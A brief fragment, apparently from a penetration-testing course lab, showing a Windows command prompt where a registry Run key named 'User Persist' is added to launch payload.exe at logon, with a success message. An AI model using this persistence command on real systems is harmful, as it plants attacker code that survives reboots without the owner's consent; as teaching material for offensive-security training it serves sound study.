 C:\Users\sec560>reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion
\Run" /v "User Persist" /t REG_SZ /F /D "C:\Users\sec560\Desktop\payloa
d.exe"
The operation completed successfully.